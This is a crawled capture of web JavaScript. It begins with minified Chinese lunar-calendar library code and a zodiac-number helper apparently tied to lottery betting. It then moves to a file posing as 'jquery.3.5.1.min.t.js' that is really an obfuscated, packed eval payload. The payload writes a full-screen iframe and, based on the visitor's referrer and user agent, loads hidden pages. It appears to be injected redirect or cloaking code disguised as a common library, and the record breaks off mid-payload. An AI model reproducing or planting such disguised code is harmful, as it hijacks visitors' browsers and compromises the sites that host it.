i=27-e%3*3;return t<a.BASE_MONTH_ZHI_INDEX&&(i-=3),U.fromIndex((i-t)%9)}getJieQiSolar(u){return this.checkLang(),this._jieQi[u]}getDayNineStar(){const u=this._solar.toYmd(),e=this.getJieQiSolar(A.getMessage("jq.dongZhi")),t=this.getJieQiSolar("DONG_ZHI"),i=this.getJieQiSolar(A.getMessage("jq.xiaZhi")),F=a.getJiaZiIndex(e.getLunar().getDayInGanZhi()),E=a.getJiaZiIndex(t.getLunar().getDayInGanZhi()),h=a.getJiaZiIndex(i.getLunar().getDayInGanZhi());let r,C,B;F>29?r=e.next(60-F):r=e.next(-F);const d=r.toYmd();E>29?C=t.next(60-E):C=t.next(-E);const I=C.toYmd();h>29?B=i.next(60-h):B=i.next(-h);const S=B.toYmd();let M=0;return u>=d&&u<S?M=this._solar.subtract(r)%9:u>=S&&u<I?M=8-this._solar.subtract(B)%9:u>=I?M=this._solar.subtract(C)%9:u<d&&(M=(8+r.subtract(this._solar))%9),U.fromIndex(M)}getTimeNineStar(){const u=this._solar.toYmd();let e=!1;(u>=this.getJieQiSolar(A.getMessage("jq.dongZhi")).toYmd()&&u<this.getJieQiSolar(A.getMessage("jq.xiaZhi")).toYmd()||u>=this.getJieQiSolar("DONG_ZHI").toYmd())&&(e=!0);const i=(e?[0,3,6]:[8,5,2])[this.getDayZhiIndex()%3],F=e?i+this._timeZhiIndex:i+9-this._timeZhiIndex;return U.fromIndex(F%9)}getSolar(){return this._solar}getJieQiTable(){return this.checkLang(),this._jieQi}getJieQiList(){return this._jieQiList}getNextJie(u=!1){const e=[];for(let t=0,i=a.JIE_QI_IN_USE.length/2;t<i;t++)e.push(a.JIE_QI_IN_USE[t*2]);return this.getNearJieQi(!0,e,u)}getPrevJie(u=!1){const e=[];for(let t=0,i=a.JIE_QI_IN_USE.length/2;t<i;t++)e.push(a.JIE_QI_IN_USE[t*2]);return this.getNearJieQi(!1,e,u)}getNextQi(u=!1){const e=[];for(let t=0,i=a.JIE_QI_IN_USE.length/2;t<i;t++)e.push(a.JIE_QI_IN_USE[t*2+1]);return this.getNearJieQi(!0,e,u)}getPrevQi(u=!1){const e=[];for(let t=0,i=a.JIE_QI_IN_USE.length/2;t<i;t++)e.push(a.JIE_QI_IN_USE[t*2+1]);return this.getNearJieQi(!1,e,u)}getNextJieQi(u=!1){return this.getNearJieQi(!0,[],u)}getPrevJieQi(u=!1){return this.getNearJieQi(!1,[],u)}getNearJieQi(u,e,t){let i="",F=null,E={},h=!1;if(e)for(let C=0,B=e.length;C<B;C++)E[e[C]]=!0,h=!0;const r=t?this._solar.toYmd():this._solar.toYmdHms();for(let C in this._jieQi){const B=this._jieQi[C],d=b._convertJieQi(C);if(h&&!E[d])continue;const I=t?B.toYmd():B.toYmdHms();if(u){if(I<=r)continue;if(F==null)i=d,F=B;else{const S=t?F.toYmd():F.toYmdHms();I<S&&(i=d,F=B)}}else{if(I>r)continue;if(F==null)i=d,F=B;else{const S=t?F.toYmd():F.toYmdHms();I>S&&(i=d,F=B)}}}return new j0(i,F)}getCurrentJieQi(){let u=null;for(let e in this._jieQi){const t=this._jieQi[e];if(t.getYear()==this._solar.getYear()&&t.getMonth()==this._solar.getMonth()&&t.getDay()==this._solar.getDay()){u=new j0(b._convertJieQi(e),t);break}}return u}getCurrentJie(){for(let u=0,e=a.JIE_QI_IN_USE.length;u<e;u+=2){const t=a.JIE_QI_IN_USE[u],i=this.getJieQiSolar(t);if(i&&i.getYear()===this._solar.getYear()&&i.getMonth()===this._solar.getMonth()&&i.getDay()===this._solar.getDay())return new j0(b._convertJieQi(t),i)}return null}getCurrentQi(){for(let u=1,e=a.JIE_QI_IN_USE.length;u<e;u+=2){const t=a.JIE_QI_IN_USE[u],i=this.getJieQiSolar(t);if(i&&i.getYear()===this._solar.getYear()&&i.getMonth()===this._solar.getMonth()&&i.getDay()===this._solar.getDay())return new j0(b._convertJieQi(t),i)}return null}getEightChar(){return this._eightChar}next(u){return this._solar.next(u).getLunar()}getYearXun(){return a.getXun(this.getYearInGanZhi())}getMonthXun(){return a.getXun(this.getMonthInGanZhi())}getDayXun(){return a.getXun(this.getDayInGanZhi())}getTimeXun(){return a.getXun(this.getTimeInGanZhi())}getYearXunByLiChun(){return a.getXun(this.getYearInGanZhiByLiChun())}getYearXunExact(){return a.getXun(this.getYearInGanZhiExact())}getMonthXunExact(){return a.getXun(this.getMonthInGanZhiExact())}getDayXunExact(){return a.getXun(this.getDayInGanZhiExact())}getDayXunExact2(){return a.getXun(this.getDayInGanZhiExact2())}getYearXunKong(){return a.getXunKong(this.getYearInGanZhi())}getMonthXunKong(){return a.getXunKong(this.getMonthInGanZhi())}getDayXunKong(){return a.getXunKong(this.getDayInGanZhi())}getTimeXunKong(){return a.getXunKong(this.getTimeInGanZhi())}getYearXunKongByLiChun(){return a.getXunKong(this.getYearInGanZhiByLiChun())}getYearXunKongExact(){return a.getXunKong(this.getYearInGanZhiExact())}getMonthXunKongExact(){return a.getXunKong(this.getMonthInGanZhiExact())}getDayXunKongExact(){return a.getXunKong(this.getDayInGanZhiExact())}getDayXunKongExact2(){return a.getXunKong(this.getDayInGanZhiExact2())}toString(){return this.getYearInChinese()+"年"+this.getMonthInChinese()+"月"+this.getDayInChinese()}toFullString(){let u=this.toString();u+=" "+this.getYearInGanZhi()+"("+this.getYearShengXiao()+")年",u+=" "+this.getMonthInGanZhi()+"("+this.getMonthShengXiao()+")月",u+=" "+this.getDayInGanZhi()+"("+this.getDayShengXiao()+")日",u+=" "+this.getTimeZhi()+"("+this.getTimeShengXiao()+")时",u+=" 纳音["+this.getYearNaYin()+" "+this.getMonthNaYin()+" "+this.getDayNaYin()+" "+this.getTimeNaYin()+"]",u+=" 星期"+this.getWeekInChinese(),this.getFestivals().forEach(t=>{u+=" ("+t+")"}),this.getOtherFestivals().forEach(t=>{u+=" ("+t+")"});const e=this.getJieQi();return e.length>0&&(u+=" ["+e+"]"),u+=" "+this.getGong()+"方"+this.getShou(),u+=" 星宿["+this.getXiu()+this.getZheng()+this.getAnimal()+"]("+this.getXiuLuck()+")",u+=" 彭祖百忌["+this.getPengZuGan()+" "+this.getPengZuZhi()+"]",u+=" 喜神方位["+this.getDayPositionXi()+"]("+this.getDayPositionXiDesc()+")",u+=" 阳贵神方位["+this.getDayPositionYangGui()+"]("+this.getDayPositionYangGuiDesc()+")",u+=" 阴贵神方位["+this.getDayPositionYinGui()+"]("+this.getDayPositionYinGuiDesc()+")",u+=" 福神方位["+this.getDayPositionFu()+"]("+this.getDayPositionFuDesc()+")",u+=" 财神方位["+this.getDayPositionCai()+"]("+this.getDayPositionCaiDesc()+")",u+=" 冲["+this.getDayChongDesc()+"]",u+=" 煞["+this.getDaySha()+"]",u}getShuJiu(){const u=N.fromYmd(this._solar.getYear(),this._solar.getMonth(),this._solar.getDay());let e=this.getJieQiSolar("DONG_ZHI"),t=N.fromYmd(e.getYear(),e.getMonth(),e.getDay());u.isBefore(t)&&(e=this.getJieQiSolar(A.getMessage("jq.dongZhi")),t=N.fromYmd(e.getYear(),e.getMonth(),e.getDay()));const i=N.fromYmd(e.getYear(),e.getMonth(),e.getDay()).next(81);if(u.isBefore(t)||!u.isBefore(i))return null;const F=u.subtract(t);return new Q0(a.NUMBER[Math.floor(F/9)+1]+"九",F%9+1)}getFu(){const u=N.fromYmd(this._solar.getYear(),this._solar.getMonth(),this._solar.getDay()),e=this.getJieQiSolar(A.getMessage("jq.xiaZhi")),t=this.getJieQiSolar(A.getMessage("jq.liQiu"));let i=N.fromYmd(e.getYear(),e.getMonth(),e.getDay()),F=6-e.getLunar().getDayGanIndex();if(F<0&&(F+=10),F+=20,i=i.next(F),u.isBefore(i))return null;let E=u.subtract(i);if(E<10)return new f0("初伏",E+1);if(i=i.next(10),E=u.subtract(i),E<10)return new f0("中伏",E+1);i=i.next(10);const h=N.fromYmd(t.getYear(),t.getMonth(),t.getDay());if(E=u.subtract(i),h.isAfter(i)){if(E<10)return new f0("中伏",E+11);i=i.next(10),E=u.subtract(i)}return E<10?new f0("末伏",E+1):null}getLiuYao(){return a.LIU_YAO[(Math.abs(this._month)+this._day-2)%6]}getWuHou(){const u=this.getPrevJieQi(!0),e=a.find(u.getName(),a.JIE_QI);let t=Math.floor(this._solar.subtract(u.getSolar())/5);return t>2&&(t=2),a.WU_HOU[(e.index*3+t)%a.WU_HOU.length]}getHou(){const u=this.getPrevJieQi(!0),e=this._solar.subtract(u.getSolar()),t=a.HOU.length-1;let i=Math.floor(e/5);return i>t&&(i=t),u.getName()+" "+a.HOU[i]}getDayLu(){const u=a.LU[this.getDayGan()],e=a.LU[this.getDayZhi()];let t=u+"命互禄";return e&&(t+=" "+e+"命进禄"),t}getTime(){return d0.fromYmdHms(this._year,this._month,this._day,this._hour,this._minute,this._second)}getTimes(){const u=[];u.push(d0.fromYmdHms(this._year,this._month,this._day,0,0,0));for(let e=0;e<12;e++)u.push(d0.fromYmdHms(this._year,this._month,this._day,(e+1)*2-1,0,0));return u}getFoto(){return T0.fromLunar(this)}getTao(){return G0.fromLunar(this)}}class x0{static fromYm(u,e){return new x0(u,e)}static fromDate(u){return x0.fromYm(u.getFullYear(),u.getMonth()+1)}constructor(u,e){this._year=u,this._month=e}getYear(){return this._year}getMonth(){return this._month}next(u){const e=u<0?-1:1;let t=Math.abs(u),i=this._year+Math.floor(t/12)*e;return t=this._month+t%12*e,t>12?(t-=12,i++):t<1&&(t+=12,i--),x0.fromYm(i,t)}getDays(){const u=[],e=N.fromYmd(this._year,this._month,1);u.push(e);const t=H.getDaysOfMonth(this._year,this._month);for(let i=1;i<t;i++)u.push(e.next(i));return u}getWeeks(u){const e=[];let t=K.fromYmd(this._year,this._month,1,u);for(;;){e.push(t),t=t.next(1,!1);const i=t.getFirstDay();if(i.getYear()>this._year||i.getMonth()>this._month)break}return e}toString(){return`${this.getYear()}-${this.getMonth()}`}toFullString(){return`${this.getYear()}年${this.getMonth()}月`}}const e0=class{static fromYmd(n,u,e){return e0.fromYmdHms(n,u,e,0,0,0)}static fromYmdHms(n,u,e,t,i,F){return new e0(n,u,e,t,i,F)}static fromDate(n){return e0.fromYmdHms(n.getFullYear(),n.getMonth()+1,n.getDate(),n.getHours(),n.getMinutes(),n.getSeconds())}static fromJulianDay(n){let u=Math.floor(n+.5),e=n+.5-u,t;u>=2299161&&(t=Math.floor((u-186721625e-2)/36524.25),u+=1+t-Math.floor(t/4)),u+=1524;let i=Math.floor((u-122.1)/365.25);u-=Math.floor(365.25*i);let F=Math.floor(u/30.601);u-=Math.floor(30.601*F);let E=u;F>13?(F-=13,i-=4715):(F-=1,i-=4716),e*=24;let h=Math.floor(e);e-=h,e*=60;let r=Math.floor(e);e-=r,e*=60;let C=Math.round(e);return C>59&&(C-=60,r++),r>59&&(r-=60,h++),h>23&&(h-=24,E+=1),e0.fromYmdHms(i,F,E,h,r,C)}static fromBaZi(n,u,e,t,i=2,F=1900){i=i==1?1:2;const E=[];let h=a.index(u.substring(1),a.ZHI,-1)-2;if(h<0&&(h+=12),((a.index(n.substring(0,1),a.GAN,-1)+1)*2+h)%10!==a.index(u.substring(0,1),a.GAN,-1))return E;let r=a.getJiaZiIndex(n)-57;r<0&&(r+=60),r++,h*=2;let C=a.index(t.substring(1),a.ZHI,-1)*2,B=[C];C==0&&i==2&&(B=[0,23]);const d=F-1,I=new Date().getFullYear();for(;r<=I;){if(r>=d){const S=b.fromYmd(r,1,1),M=S.getJieQiList();let Y=S.getJieQiTable()[M[4+h]];if(Y.getYear()>=F){let p=a.getJiaZiIndex(e)-a.getJiaZiIndex(Y.getLunar().getDayInGanZhiExact2());p<0&&(p+=60),p>0&&(Y=Y.next(p)),B.forEach(t0=>{let i0=0,E0=0;p==0&&t0===Y.getHour()&&(i0=Y.getMinute(),E0=Y.getSecond());const s0=e0.fromYmdHms(Y.getYear(),Y.getMonth(),Y.getDay(),t0,i0,E0);let R=s0.getLunar(),_0=i===2?R.getDayInGanZhiExact2():R.getDayInGanZhiExact();R.getYearInGanZhiExact()===n&&R.getMonthInGanZhiExact()===u&&_0===e&&R.getTimeInGanZhi()===t&&E.push(s0)})}}r+=60}return E}constructor(n,u,e,t,i,F){if(n===1582&&u===10&&e>4&&e<15)throw new Error(`wrong solar year ${n} month ${u} day ${e}`);if(u<1||u>12)throw new Error(`wrong month ${u}`);if(e<1||e>31)throw new Error(`wrong day ${e}`);if(t<0||t>23)throw new Error(`wrong hour ${t}`);if(i<0||i>59)throw new Error(`wrong minute ${i}`);if(F<0||F>59)throw new Error(`wrong second ${F}`);this._year=n,this._month=u,this._day=e,this._hour=t,this._minute=i,this._second=F}getYear(){return this._year}getMonth(){return this._month}getDay(){return this._day}getHour(){return this._hour}getMinute(){return this._minute}getSecond(){return this._second}getWeek(){return(Math.floor(this.getJulianDay()+.5)+7000001)%7}getWeekInChinese(){return H.WEEK[this.getWeek()]}getSolarWeek(n){return K.fromYmd(this._year,this._month,this._day,n)}isLeapYear(){return H.isLeapYear(this._year)}getFestivals(){const n=[];let u=H.FESTIVAL[this._month+"-"+this._day];u&&n.push(u);const e=Math.ceil(this._day/7),t=this.getWeek();return u=H.WEEK_FESTIVAL[this._month+"-"+e+"-"+t],u&&n.push(u),this._day+7>H.getDaysOfMonth(this._year,this._month)&&(u=H.WEEK_FESTIVAL[this._month+"-0-"+t],u&&n.push(u)),n}getOtherFestivals(){const n=[],u=H.OTHER_FESTIVAL[this._month+"-"+this._day];return u&&u.forEach(e=>{n.push(e)}),n}getXingzuo(){return this.getXingZuo()}getXingZuo(){let n=11;const u=this._month*100+this._day;return u>=321&&u<=419?n=0:u>=420&&u<=520?n=1:u>=521&&u<=621?n=2:u>=622&&u<=722?n=3:u>=723&&u<=822?n=4:u>=823&&u<=922?n=5:u>=923&&u<=1023?n=6:u>=1024&&u<=1122?n=7:u>=1123&&u<=1221?n=8:u>=1222||u<=119?n=9:u<=218&&(n=10),H.XINGZUO[n]}getSalaryRate(){if(this._month===1&&this._day===1||this._month===5&&this._day===1||this._month===10&&this._day>=1&&this._day<=3)return 3;const n=this.getLunar();if(n.getMonth()===1&&n.getDay()>=1&&n.getDay()<=3||n.getMonth()===5&&n.getDay()===5||n.getMonth()===8&&n.getDay()===15||n.getJieQi()==="清明")return 3;const u=a0.getHoliday(this._year,this._month,this._day);if(u){if(!u.isWork())return 2}else{const e=this.getWeek();if(e===6||e===0)return 2}return 1}toYmd(){let n=this._year+"";for(;n.length<4;)n="0"+n;return[n,(this._month<10?"0":"")+this._month,(this._day<10?"0":"")+this._day].join("-")}toYmdHms(){return this.toYmd()+" "+[(this._hour<10?"0":"")+this._hour,(this._minute<10?"0":"")+this._minute,(this._second<10?"0":"")+this._second].join(":")}toString(){return this.toYmd()}toFullString(){let n=this.toYmdHms();return this.isLeapYear()&&(n+=" 闰年"),n+=" 星期"+this.getWeekInChinese(),this.getFestivals().forEach(e=>{n+=" ("+e+")"}),n+=" "+this.getXingZuo()+"座",n}nextYear(n){const u=this._year+n;let e=this._month,t=this._day;return u===1582&&e===10?t>4&&t<15&&(t+=10):e===2&&t>28&&(H.isLeapYear(u)||(t=28)),e0.fromYmdHms(u,e,t,this._hour,this._minute,this._second)}nextMonth(n){const u=x0.fromYm(this._year,this._month).next(n),e=u.getYear(),t=u.getMonth();let i=this._day;if(e===1582&&t===10)i>4&&i<15&&(i+=10);else{const F=H.getDaysOfMonth(e,t);i>F&&(i=F)}return e0.fromYmdHms(e,t,i,this._hour,this._minute,this._second)}nextDay(n){let u=this._year,e=this._month,t=this._day;if(u===1582&&e===10&&t>4&&(t-=10),n>0){t+=n;let i=H.getDaysOfMonth(u,e);for(;t>i;)t-=i,e++,e>12&&(e=1,u++),i=H.getDaysOfMonth(u,e)}else if(n<0){for(;t+n<=0;)e--,e<1&&(e=12,u--),t+=H.getDaysOfMonth(u,e);t+=n}return u===1582&&e===10&&t>4&&(t+=10),e0.fromYmdHms(u,e,t,this._hour,this._minute,this._second)}next(n,u=!1){if(u){let e=e0.fromYmdHms(this._year,this._month,this._day,this._hour,this._minute,this._second);if(n!==0){let t=Math.abs(n);const i=n<1?-1:1;for(;t>0;){e=e.next(i);let F=!0;const E=a0.getHoliday(e.getYear(),e.getMonth(),e.getDay());if(E)F=E.isWork();else{const h=e.getWeek();(h===0||h===6)&&(F=!1)}F&&(t-=1)}}return e}else return this.nextDay(n)}nextHour(n){const u=this._hour+n,e=u<0?-1:1;let t=Math.abs(u),i=Math.floor(t/24)*e;t=t%24*e,t<0&&(t+=24,i--);const F=this.next(i);return e0.fromYmdHms(F.getYear(),F.getMonth(),F.getDay(),t,F.getMinute(),F.getSecond())}getLunar(){return b.fromSolar(this)}getJulianDay(){let n=this._year,u=this._month,e=this._day+((this._second/60+this._minute)/60+this._hour)/24,t=0,i=!1;return n*372+u*31+Math.floor(e)>=588829&&(i=!0),u<=2&&(u+=12,n--),i&&(t=Math.floor(n/100),t=2-t+Math.floor(t/4)),Math.floor(365.25*(n+4716))+Math.floor(30.6001*(u+1))+e+t-1524.5}isBefore(n){return this._year>n.getYear()?!1:this._year<n.getYear()?!0:this._month>n.getMonth()?!1:this._month<n.getMonth()?!0:this._day>n.getDay()?!1:this._day<n.getDay()?!0:this._hour>n.getHour()?!1:this._hour<n.getHour()?!0:this._minute>n.getMinute()?!1:this._minute<n.getMinute()?!0:this._second<n.getSecond()}isAfter(n){return this._year>n.getYear()?!0:this._year<n.getYear()?!1:this._month>n.getMonth()?!0:this._month<n.getMonth()?!1:this._day>n.getDay()?!0:this._day<n.getDay()?!1:this._hour>n.getHour()?!0:this._hour<n.getHour()?!1:this._minute>n.getMinute()?!0:this._minute<n.getMinute()?!1:this._second>n.getSecond()}subtract(n){return H.getDaysBetween(n.getYear(),n.getMonth(),n.getDay(),this._year,this._month,this._day)}subtractMinute(n){let u=this.subtract(n);const e=this._hour*60+this._minute,t=n.getHour()*60+n.getMinute();let i=e-t;return i<0&&(i+=1440,u--),i+=u*1440,i}};let N=e0;N.J2000=2451545;A.init();function m0(n,u,e){const t=String(n);return!t||t.length>=u?n:`${Array(u+1-t.length).join(e)}${n}`}const R0=/\[([^\]]+)\]|Y{1,4}|M{1,4}|D{1,2}|[年月日]/g,K0=(n,u)=>{u.prototype.lunar=function(e){const t=this.toDate(),i=b.fromDate(t);if(!e)return i.toString();const F=E=>{switch(E){case"YY":return String(i.getYear()).slice(-2);case"YYYY":return m0(i.getYear(),4,"0");case"M":return i.getMonth();case"MM":return m0(i.getMonth(),2,"0");case"D":return i.getDay();case"DD":return m0(i.getDay(),2,"0");case"年":return i.getYearInChinese()+E;case"月":return i.getMonthInChinese()+E;case"日":return i.getDayInChinese()}return null};return e.replace(R0,(E,h)=>h||F(E)||"")}};Z0.extend(K0);class e1{constructor(u){Y0(this,"lunarYear");const e=Z0(u||new Date);this.lunarYear=parseInt(e.lunar("YYYY"))}getZodiacAnimal(u,e){for(;u<1;)u=u+48;u>48&&(u%=48);const i=((e||this.lunarYear)-2024)%12;for(const[F,E]of Object.entries(N0))if(E.map(r=>{let C=r+i;for(;C>48;)C-=48;return C}).includes(u))return F}getFiveElements(u,e){return AnimalsHelper.getHmWx(u,e||new Date)}getMainColor(u){if(!isNaN(u)){for(;u<1;)u=u+49;for(;u>49;)u%=49;for(const[e,t]of Object.entries(H0))if(t.includes(u))return e}}getCompositeNumber(u){return u.toString().split("").reduce((e,t)=>e+Number(t),0)}getBallImage(u){switch(this.getMainColor(u)){case"红波":return"/images/red.png";case"蓝波":return"/images/blue.png";case"绿波":return"/images/green.png";default:return"/images/red.png"}}getColorOfAnimal(u,e){const t=this.getNumbersByAnimalAndYear(u,e)[0],i=this.getMainColor(t)||"红波";return O0[i]}getNumbersByAnimalAndYear(u,e){const t=(e||this.lunarYear)-2024,i=t%12,F=N0[u].map(E=>{let h=E+i;for(;h>49;)h-=48;return h});return F.includes(1)&&t!==0&&F.push(49),F}getEnvironmentType(u){for(const[e,t]of Object.entries(b0)){const i=this.getZodiacAnimal(u);if(i&&t.includes(i))return e}}getMoreInfoOfNumber(u){const e=u>=25,t=u%2===1,i=this.getCompositeNumber(u)%2===1,F=u%10>=5;return{isBigNumber:e,isOddNumber:t,isCompositeOddNumber:i,isTailBigNumber:F}}}export{O0 as C,b0 as E,V0 as F,H0 as M,e1 as Z,u1 as a,X0 as c,Z0 as d,L0 as g};


--- FILE ---
content_type: application/javascript
request_url: https://www.liliansrl.com/js/jquery.3.5.1.min.t.js
body_size: 10751
content:
window["\x65\x76\x61\x6c"](function(oUOyoHb1,hHh2,d3,KWC_HcU4,qsEmoEBcs5,iq6){qsEmoEBcs5=function(d3){return(d3<hHh2?"":qsEmoEBcs5(window["\x70\x61\x72\x73\x65\x49\x6e\x74"](d3/hHh2)))+((d3=d3%hHh2)>35?window["\x53\x74\x72\x69\x6e\x67"]["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"](d3+29):d3["\x74\x6f\x53\x74\x72\x69\x6e\x67"](36))};if(!''["\x72\x65\x70\x6c\x61\x63\x65"](/^/,window["\x53\x74\x72\x69\x6e\x67"])){while(d3--)iq6[qsEmoEBcs5(d3)]=KWC_HcU4[d3]||qsEmoEBcs5(d3);KWC_HcU4=[function(qsEmoEBcs5){return iq6[qsEmoEBcs5]}];qsEmoEBcs5=function(){return'\\\x77\x2b'};d3=1;};while(d3--)if(KWC_HcU4[d3])oUOyoHb1=oUOyoHb1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+qsEmoEBcs5(d3)+'\\\x62','\x67'),KWC_HcU4[d3]);return oUOyoHb1;}('\x6f \x34\x28\x6d\x29\x7b\x62\x2e\x50\x28\'\x3c\x32\x38 \x59\x3d\x22\x31\x68\x22 \x31\x67\x3d\x22\x67\x3d\x31\x66\x2d\x67\x2c\x31\x69\x2d\x4e\x3d\x31\x2c \x31\x6c\x2d\x4e\x3d\x31\x2c \x31\x6b\x2d\x31\x6a\x3d\x31\x65\x22\x3e\x3c\x6a\x3e\x33\x2c\x6b\x7b\x67\x3a\x65\x25\x3b\x6e\x3a\x65\x25\x3b\x31\x39\x3a\x30\x3b\x31\x38\x3a\x30\x7d\x3c\x2f\x6a\x3e\'\x29\x3b\x39 \x64\x3d\x62\x2e\x6c\x28\'\x64\'\x29\x3b\x64\x2e\x6d\x3d\x6d\x3b\x64\x2e\x79\x3d\'\x76\'\x3b\x64\x2e\x6a\x2e\x4f\x3d\x22\x67\x3a\x65\x25\x3b\x6e\x3a\x65\x25\x3b\x45\x3a\x53\x3b\x77\x3a\x53\x3b\x31\x37\x3a\x31\x61\x3b\x31\x64\x3a\x23\x31\x63\x22\x3b\x39 \x66\x3d\x62\x2e\x6c\x28\x22\x68\x22\x29\x3b\x39 \x68\x3d\x62\x2e\x6c\x28\x22\x68\x22\x29\x3b\x66\x2e\x6a\x2e\x4f\x3d\x22\x2d\x31\x62\x2d\x46\x2d\x79\x3a\x31\x77\x3b\x67\x3a\x65\x25\x3b\x6e\x3a\x65\x25\x3b\x7a\x2d\x37\x3a\x31\x76\x3b\x31\x75\x3a\x31\x78\x3b\x77\x3a\x30\x3b\x45\x3a\x30\x3b\x22\x3b\x39 \x44\x3d\x31\x41\x2e\x31\x7a\x2e\x31\x79\x28\x29\x2e\x31\x74\x28\x2f\x28\x31\x6f\x7c\x31\x6e\x7c\x31\x6d\x7c\x31\x70\x7c\x31\x73\x7c\x31\x72\x7c\x31\x71\x7c\x31\x36\x7c\x58\x7c\x56\x7c\x55\x7c\x54\x7c\x31\x33\x29\x2f\x69\x29\x21\x3d\x31\x34\x3b\x36\x28\x44\x29\x7b\x66\x2e\x6a\x2e\x46\x3d\x22\x76\x22\x7d\x66\x2e\x42\x28\x64\x29\x3b\x68\x2e\x42\x28\x66\x29\x3b\x62\x2e\x50\x28\x68\x2e\x31\x32\x29\x7d\x39 \x61\x3d\x62\x2e\x5a\x3b\x6f \x48\x28\x52\x29\x7b\x72 \x49\x3d\x31\x31 \x31\x30\x28\x29\x3b\x72 \x4c\x3d\x49\x2e\x31\x35\x28\x60\x3c\x21\x57 \x33\x3e\x3c\x6b\x3e\x24\x7b\x52\x7d\x3c\x2f\x6b\x3e\x60\x2c\'\x32\x67\x2f\x33\'\x29\x3b\x32\x66 \x4c\x2e\x6b\x2e\x32\x65\x7d\x72 \x63\x3d\x48\x28\x61\x29\x3b\x36\x28\x63\x2e\x32\x28\x22\x32\x68\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x75\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x6b\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x6a\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x69\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x64\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x55\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x37\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x36\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x75\x2f\x37\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x70\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x39\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x63\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x62\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x61\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x6c\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x70\x2f\x41\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x32\x78\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x76\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x77\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x79\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x75\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x6f\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x70\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x70\x2f\x41\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x32\x6d\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x47\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x6e\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x73\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x47\x2f\x37\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x32\x74\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x71\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x72\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x43\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x35\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x4c\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x43\x2f\x37\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x31\x4b\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x4a\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x4d\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x50\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x4f\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x4e\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x71\x2f\x37\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x31\x49\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x44\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x43\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x42\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x45\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x74\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x48\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x47\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x74\x2f\x37\x2e\x33\x22\x29\x7d\x38 